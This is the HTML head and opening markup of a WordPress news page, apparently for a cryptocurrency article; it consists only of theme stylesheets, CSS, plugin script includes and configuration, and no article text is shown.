<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/183743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=183743' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fnavigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fnavigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-183743 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
